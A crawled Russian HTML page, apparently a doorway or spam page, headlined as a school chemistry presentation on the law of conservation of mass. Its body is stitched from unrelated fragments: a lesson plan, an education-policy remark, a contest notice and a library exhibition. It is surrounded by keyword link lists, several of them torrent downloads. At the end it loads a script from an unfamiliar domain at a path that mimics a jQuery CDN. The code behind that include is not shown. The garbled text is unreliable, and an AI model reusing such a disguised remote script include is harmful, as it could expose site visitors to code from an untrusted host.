

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaxeoyakei.accessland.org/snrh-zakon-sohraneniya-massy-veschestv-himiya-prezentaciya.html
body_size: 2309
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Закон сохранения массы веществ химия презентация - kaxeoyakei.accessland.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaxeoyakei.accessland.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Закон сохранения массы веществ химия презентация</h2>
                            </header>
                            <p>Презентация и конспект урока химии в 8 классе по теме "Закон сохранения массы веществ. Тип урока: изучения нового материала. Цель. Формирование у учащихся первоначальных знаний об уравнениях химических реакций. Пояснительная записка Основные задачи модернизации российского образования - повышение его доступности, качества и эффективности. 04 апреля 2019 года  Подведены итоги регионального этапа Международного конкурса «Цифровой ветер», который проводится при поддержке Министерства образования и науки Российской Федерации. 
Выставка размещена в читальном зале юридической литературы (1 корпус, ауд. 208) и в центре оперативной печати (1 корпус, каб.207А). </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="snrh-minus-pesni-listen-to-your-heart.html">Минус песни listen to your heart</a></li>
                                <li><a href="snrh-raspisanie-pogody-v-mayskom-adygeya.html">Расписание погоды в майском адыгея</a></li>
                                <li><a href="snrh-proshivka-jwnr2000-4emrus.html">Прошивка jwnr2000 4emrus</a></li>
                                <li><a href="snrh-skachat-kknd-rus-torrent.html">Скачать kknd rus торрент</a></li>
                                <li><a href="snrh-raspisanie-avtobusa-do-rzheva.html">Расписание автобуса до ржева</a></li>
                                <li><a href="snrh-skachat-simulyator-vozhdeniya-avtomobilya-pdd-cherez-torrent.html">Скачать симулятор вождения автомобиля пдд через торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-fellini-filmy-skachat-cherez-torrent.html">Феллини фильмы скачать через торрент</a></li>
                                            <li><a href="snrh-skachat-pesnyu-iz-seriala-raskayanie-2014.html">Скачать песню из сериала раскаяние 2014</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-skachat-igru-moy-tom-cherez-torrent.html">Скачать игру мой том через торрент</a></li>
                                            <li><a href="snrh-amigurumi-cherepashka-shema.html">Амигуруми черепашка схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-fizika-7-klass-skachat.html">Физика 7 класс скачать</a></li>
                                            <li><a href="snrh-sibir-igra-dlya-android-skachat-besplatno.html">Сибирь игра для андроид скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-molodaya-viktoriya-skachat-cherez-torrent-besplatno.html">Молодая виктория скачать через торрент бесплатно</a></li>
                                            <li><a href="snrh-avtobus-simferopol-doneck-raspisanie-2015.html">Автобус симферополь донецк расписание 2015</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
